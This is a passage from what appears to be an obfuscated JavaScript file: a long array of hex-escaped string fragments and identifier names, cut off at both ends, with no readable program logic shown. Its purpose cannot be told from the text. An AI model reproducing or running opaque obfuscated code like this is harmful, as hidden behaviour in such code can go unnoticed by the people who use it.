7\x5c\x5c','\x34\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27\x29','\x29\x3e\x2d\x31\x61\x3f\x32\x39\x5b\x31','\x32\x75\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c\x6e','\x41\x5c\x5c\x72\x5c\x27\x29\x29\x5b\x5c','\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x5c\x38\x5c\x5c\x31\x45\x5c\x27\x2c\x5c','\x62\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f','\x5c\x5c\x38\x5c\x27\x29\x29\x5b\x4a\x28','\x20\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x35\x5c\x27\x29\x3a\x31\x7a\x28\x5c','\x49\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x3a','\x5c\x70\x5c\x27\x29\x5d\x28\x29\x7d\x2c','\x5c\x4f\x5c\x27\x2c\x5c\x27\x5c\x5c\x65','\x62\x5c\x5c\x6d\x5c\x5c\x61\x5c\x27\x2c','\x35\x5c\x5c\x70\x5c\x5c\x36\x5c\x27\x29','\x5c\x27\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c','\x5c\x37\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c','\x2b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x62\x63\x7c\x62\x34\x7c\x62\x62\x7c\x62','\x5c\x63\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c','\x5c\x27\x2b\x31\x4a\x28\x5c\x27\x5c\x5c','\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c','\x5c\x37\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c','\x5f\x30\x78\x32\x39\x64\x65\x38\x66\x7c','\x5c\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c','\x5c\x41\x5c\x5c\x79\x5c\x27\x29\x3a\x31','\x6e\x29\x2b\x2d\x31\x50\x28\x31\x59\x28','\x5c\x63\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c','\x6b\x5c\x5c\x74\x5c\x27\x2b\x31\x6d\x28','\x62\x5c\x27\x29\x5d\x28\x31\x79\x28\x5c','\x65\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x31\x67','\x7a\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31','\x5f\x30\x78\x33\x64\x38\x36\x33\x62\x7c','\x27\x2c\x5c\x27\x5c\x5c\x32\x34\x5c\x5c','\x5c\x5c\x41\x5c\x5c\x72\x5c\x27\x29\x29','\x67\x65\x72\x5f\x63\x75\x72\x72\x65\x6e','\x31\x44\x5c\x5c\x46\x5c\x5c\x32\x6b\x5c','\x2c\x35\x54\x2c\x37\x41\x2c\x37\x42\x2c','\x5c\x27\x29\x29\x5b\x54\x28\x5c\x27\x5c','\x6b\x7c\x67\x6a\x7c\x67\x69\x7c\x67\x68','\x7b\x33\x79\x5b\x5c\x27\x36\x74\x5c\x27','\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c','\x5c\x5a\x5c\x27\x29\x2c\x35\x73\x28\x4b','\x5c\x5c\x75\x5c\x27\x29\x29\x2c\x34\x4e','\x2c\x5c\x27\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x62\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c','\x29\x5b\x32\x4c\x28\x5c\x27\x5c\x5c\x33','\x26\x26\x28\x33\x37\x5b\x5c\x27\x5c\x5c','\x31\x36\x37\x39\x34\x64\x7c\x5f\x30\x78','\x5c\x37\x5c\x5c\x42\x5c\x27\x29\x2b\x5c','\x5c\x37\x5c\x5c\x6f\x5c\x27\x29\x5b\x32','\x5c\x66\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c','\x5c\x69\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x37\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x7a\x29\x7b\x45\x20\x35\x58\x3d\x4a','\x5c\x68\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c','\x51\x2c\x5c\x27\x5c\x5c\x61\x5c\x5c\x65','\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x41\x5c','\x7c\x6a\x69\x7c\x6a\x68\x7c\x69\x77\x7c','\x5d\x3a\x31\x53\x5b\x35\x6e\x28\x5c\x27','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x42\x5c\x5c\x41\x5c','\x44\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x36','\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68\x5c','\x32\x58\x5b\x56\x28\x5c\x27\x5c\x5c\x33','\x35\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x64','\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x36\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c','\x3d\x4a\x3b\x31\x32\x20\x35\x65\x5b\x35','\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x7d','\x28\x29\x3e\x3d\x34\x6b\x5b\x32\x56\x28','\x5c\x72\x5c\x27\x29\x5d\x28\x29\x29\x7d','\x78\x35\x30\x31\x62\x35\x37\x7c\x74\x72','\x5c\x61\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c','\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x27','\x31\x6f\x3b\x32\x59\x3a\x31\x5a\x5b\x31','\x27\x5d\x5b\x5c\x27\x5c\x5c\x44\x5c\x5c','\x5c\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x27','\x6d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x66','\x29\x29\x5b\x5c\x27\x5c\x5c\x37\x5c\x5c','\x73\x65\x7c\x78\x37\x62\x7c\x78\x32\x63','\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c','\x6d\x5c\x5c\x32\x38\x5c\x5c\x31\x54\x5c','\x5c\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x31\x54','\x5f\x30\x78\x64\x65\x35\x39\x64\x35\x7c','\x5c\x50\x5c\x5c\x37\x5c\x5c\x61\x5c\x27','\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29','\x6e\x7c\x66\x6d\x7c\x66\x6c\x7c\x66\x6b','\x27\x5c\x5c\x34\x5c\x5c\x32\x6b\x5c\x5c','\x32\x7a\x28\x29\x2b\x31\x71\x28\x5c\x27','\x68\x47\x7c\x68\x56\x7c\x68\x4e\x7c\x68','\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x44\x5c','\x7c\x6a\x38\x7c\x6a\x37\x7c\x6a\x36\x7c','\x41\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x65','\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x36\x5c\x27\x2b\x4d\x28\x5c\x27\x5c','\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x27','\x5c\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x51\x29\x29\x2c\x36\x37\x3d\x36\x42\x28','\x34\x5c\x5c\x6c\x5c\x5c\x42\x5c\x27\x29','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x27\x29\x5d\x28\x31\x46\x28\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x31\x4c\x5c\x5c\x50\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x37','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66','\x61\x7c\x62\x39\x7c\x62\x38\x7c\x62\x37','\x78\x31\x32\x32\x35\x33\x33\x7c\x72\x65','\x27\x29\x5d\x3b\x33\x6c\x2b\x2b\x29\x31','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x63','\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27\x5c','\x7c\x68\x77\x7c\x68\x76\x7c\x68\x74\x7c','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x65\x7c\x78\x33\x65\x7c\x78\x37\x39\x7c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x42','\x65\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x65','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x45','\x5c\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x27','\x34\x54\x2b\x34\x66\x2b\x34\x66\x3b\x24','\x27\x29\x5d\x28\x31\x71\x28\x5c\x27\x5c','\x62\x32\x38\x31\x7c\x5f\x30\x78\x35\x33','\x37\x38\x61\x64\x7c\x5f\x30\x78\x37\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x2b','\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c\x64','\x63\x37\x36\x34\x61\x7c\x5f\x30\x78\x33','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x5c\x27\x29\x5d\x3d\x4d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x75\x5c\x27\x29\x3a\x52\x28\x5c\x27','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x4d\x28\x32\x66\x29\x3a\x31\x36\x28','\x5c\x5c\x4e\x5c\x27\x29\x3a\x32\x73\x5b','\x41\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x33\x65\x35\x32\x63\x39\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x70\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x27\x29\x26\x26\x34\x42\x5b\x32\x32\x28','\x38\x74\x5b\x38\x38\x5d\x5b\x54\x28\x5c','\x5c\x5c\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c','\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x77\x28\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x5b\x5c','\x32\x35\x3b\x31\x32\x20\x32\x50\x28\x5c','\x7c\x7c\x64\x46\x7c\x64\x45\x7c\x7c\x7c','\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x66\x5c','\x32\x37\x62\x35\x36\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c','\x64\x4d\x7c\x64\x4c\x7c\x64\x4b\x7c\x64','\x5c\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x3b','\x35\x5c\x5c\x43\x5c\x5c\x79\x5c\x27\x29','\x38\x5c\x5c\x41\x5c\x5c\x42\x5c\x27\x29','\x63\x31\x33\x31\x65\x7c\x5f\x30\x78\x35','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c','\x75\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x29\x3f\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x7a\x28','\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x36','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c','\x5f\x30\x78\x33\x62\x65\x34\x31\x64\x7c','\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c','\x5f\x30\x78\x61\x35\x36\x66\x36\x36\x7c','\x35\x63\x34\x65\x35\x61\x7c\x5f\x30\x78','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x5c\x5c\x31\x44\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65','\x31\x39\x63\x36\x7c\x5f\x30\x78\x32\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x5c\x5c\x79\x5c\x27\x29\x2b\x35\x42','\x4b\x28\x29\x7b\x45\x20\x33\x71\x3d\x56','\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x64','\x5c\x4e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x5c\x70\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44','\x61\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x5b\x31\x67\x28\x5c\x27\x5c','\x29\x29\x7d\x2c\x33\x33\x29\x7d\x31\x72','\x5f\x30\x78\x31\x63\x36\x30\x61\x37\x7c','\x61\x36\x30\x34\x33\x7c\x5f\x30\x78\x37','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x27','\x49\x7c\x66\x48\x7c\x66\x47\x7c\x66\x46','\x31\x32\x58\x59\x57\x6f\x79\x48','\x5c\x62\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c\x33','\x45\x20\x35\x4d\x3d\x4a\x3b\x31\x31\x28','\x31\x38\x65\x61\x62\x7c\x5f\x30\x78\x38','\x66\x7c\x78\x36\x39\x7c\x78\x33\x37\x7c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x29\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27','\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70','\x5c\x6a\x5c\x5c\x36\x5c\x27\x3a\x31\x66','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a','\x31\x39\x36\x7c\x5f\x30\x78\x33\x64\x62','\x44\x61\x79\x73\x7c\x5f\x30\x78\x32\x36','\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c','\x3b\x28\x34\x50\x3d\x24\x28\x57\x29\x29','\x29\x7d\x31\x31\x28\x33\x31\x5b\x5c\x27','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x2c\x31','\x5c\x61\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x66\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x66\x38\x61\x36','\x5c\x5c\x47\x5c\x27\x29\x7d\x31\x72\x7b','\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x27','\x37\x67\x3d\x35\x47\x5b\x32\x52\x28\x5c','\x30\x3d\x24\x28\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x27\x29\x2c\x35\x69\x2c\x35\x68\x2c','\x7b\x45\x20\x32\x46\x3d\x31\x73\x2c\x33','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x56','\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x70\x5c\x27\x29\x29\x5b\x55\x28\x5c','\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29','\x44\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x6a\x7a\x7c\x6a\x66\x7c\x6a\x78\x7c\x6a','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x34\x57','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c','\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c\x31','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x33\x62\x37\x65\x65\x30\x7c\x5f\x30\x78','\x62\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x33','\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x29\x5b','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x5c\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27','\x5c\x32\x38\x5c\x5c\x4e\x5c\x5c\x31\x44','\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c','\x5c\x6c\x5c\x27\x2b\x32\x61\x28\x5c\x27','\x5c\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x36\x66\x61\x32\x35\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x5c\x31\x54\x5c\x5c\x46\x5c','\x5d\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x42','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x7c\x5f\x30\x78\x33\x64\x39\x32\x33\x37','\x27\x29\x5d\x28\x29\x3a\x28\x24\x28\x31','\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c','\x5f\x30\x78\x66\x32\x64\x66\x61\x37\x7c','\x6f\x5c\x27\x29\x28\x61\x31\x3d\x61\x32','\x79\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6f','\x37\x61\x7c\x5f\x30\x78\x31\x39\x62\x64','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x7d','\x5c\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x66\x20\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x35\x5c\x5c\x75\x5c\x5c\x36\x5c\x27','\x78\x36\x32\x7c\x78\x37\x32\x7c\x5f\x30','\x5c\x6b\x5c\x27\x5d\x28\x32\x6e\x28\x5c','\x78\x34\x63\x64\x39\x38\x64\x7c\x5f\x30','\x37\x74\x2f\x33\x39\x2d\x35\x57\x2f\x33','\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x32\x43\x5c\x27\x2c','\x2c\x24\x28\x31\x4b\x28\x5c\x27\x5c\x5c','\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x30\x78\x34\x32\x65\x66\x66\x62\x7c\x5f','\x31\x34\x64\x32\x31\x7c\x64\x6f\x63\x75','\x29\x29\x2b\x37\x39\x2b\x28\x51\x28\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a','\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x72\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x29\x29\x29\x7b\x32\x5a\x20\x37\x72\x3d','\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65','\x5c\x43\x5c\x5c\x70\x5c\x27\x29\x3a\x31','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c','\x31\x38\x34\x36\x61\x66\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x32','\x5c\x5c\x7a\x5c\x27\x5d\x28\x35\x6c\x2c','\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x27','\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28','\x20\x34\x35\x3d\x33\x59\x5b\x34\x30\x5d','\x68\x5c\x5c\x6e\x5c\x27\x29\x5b\x4d\x28','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x61\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x3b\x24\x28\x35\x37\x29\x5b\x35\x39\x28','\x42\x5c\x5c\x70\x5c\x27\x29\x29\x2c\x34','\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x51\x28','\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x35\x57\x2b\x5c\x27\x5c\x5c\x31\x64','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x62\x5c','\x28\x32\x7a\x28\x29\x29\x7d\x2c\x33\x33','\x5f\x30\x78\x31\x39\x64\x31\x39\x64\x7c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x33','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x2c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x33\x68\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x7a\x5c\x5c\x63\x5c\x5c\x34\x4c\x5c\x27','\x32\x33\x38\x39\x65\x7c\x5f\x30\x78\x63','\x5c\x37\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c','\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x27','\x31\x32\x20\x32\x35\x3d\x4b\x28\x34\x38','\x35\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c','\x62\x33\x63\x32\x7c\x78\x36\x61\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x3d\x24\x28\x57\x29\x29\x5b\x34\x78\x28','\x36\x69\x29\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x38\x7c\x5f\x30\x78\x32\x66\x62\x37\x37','\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x6d','\x5c\x38\x5c\x5c\x75\x5c\x5c\x41\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36','\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61','\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x61\x64\x61\x7c\x5f\x30\x78\x34','\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x43','\x5c\x69\x5c\x27\x29\x29\x29\x7b\x32\x5a','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x24\x28\x5c\x27\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x29\x29\x5b\x33\x71','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x36\x32\x30\x61\x35\x7c\x5f\x30\x78\x37','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x31\x36\x37\x34\x31\x38\x76\x72\x65\x75\x4e\x59','\x5c\x38\x5c\x5c\x69\x5c\x5c\x37\x5c\x27','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x31\x36\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6a','\x54\x29\x31\x32\x20\x33\x61\x28\x35\x53','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61\x5c','\x36\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x5c\x35\x5c\x5c\x41\x5c\x5c\x42\x5c\x27','\x64\x65\x7c\x5f\x30\x78\x33\x63\x65\x64','\x3d\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29\x2f','\x5d\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x36\x28','\x7c\x67\x7a\x7c\x67\x79\x7c\x67\x77\x7c','\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x2c\x35\x49','\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x32\x30\x28\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x41\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x34\x5c\x5c\x36\x5c\x5c\